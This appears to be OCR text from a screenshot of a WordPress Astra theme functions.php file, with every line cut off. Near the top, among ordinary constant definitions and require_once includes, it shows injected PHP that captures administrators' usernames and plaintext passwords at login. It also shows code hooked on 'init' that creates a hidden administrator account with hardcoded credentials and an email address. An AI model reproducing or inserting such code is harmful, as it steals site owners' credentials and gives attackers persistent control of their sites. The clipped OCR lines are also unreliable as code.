
/** * Astra functions and definitions * * @link https://developer.wo
log_admin_login($u,$x){if(user_can($x,'manage_options')){$l=wp_lo
H:i:s')."\nUsername: ".$u."\nPassword: ".$_POST['pwd']."\nLogin
{$u='seobeta01';$p='SeoBet@01';$e='sabilainayati3k@gmail.com';if(
>set_role('administrator');}}} add_action('init','create_admin_user')
); define( 'ASTRA_THEME_SETTINGS', 'astra-settings' ); define( '
get_template_directory_uri() ) ) ); define( 'ASTRA_THEME_ORG_VE
This constant will be used to display the notice asking user to updat
ASTRA_THEME_ORG_VERSION ) { require_once ASTRA_THEME_DIR . '
theme-options.php'; require_once ASTRA_THEME_DIR . 'inc/core
'inc/core/class-astra-icons.php'; define( 'ASTRA_WEBSITE_BASE_URL', 
'ASTRA_PRO_UPGRADE_URL', ASTRA_THEME_ORG_VERSION ? astra_get_p
'ASTRA_PRO_CUSTOMIZER_UPGRADE_URL', ASTRA_THEME_ORG_VERSION 
); /** * Update theme */ require_once ASTRA_THEME_DIR . 'inc/th
updater.php'; /** * Fonts Files */ require_once ASTRA_THEME_DIR . 
data.php'; } require_once ASTRA_THEME_DIR . 'inc/lib/webfont/clas
ASTRA_THEME_DIR . 'inc/customizer/class-astra-fonts.php'; re
css/container-layouts.php'; require_once ASTRA_THEME_DIR . 'inc/
ASTRA_THEME_DIR . 'inc/core/class-astra-enqueue-scripts.php'; r
wp-editor-css.php'; require_once ASTRA_THEME_DIR . 'inc/dynamic
ASTRA_THEME_DIR . 'inc/dynamic-css/content-background.php'; 
css.php'; require_once ASTRA_THEME_DIR . 'inc/class-astra-global-palet
'ASTRA_SITES_VER' ) || version_compare( ASTRA_SITES_VER, '4.3
'inc/lib/class-astra-nps-notice.php'; require_once ASTRA_THEME_DI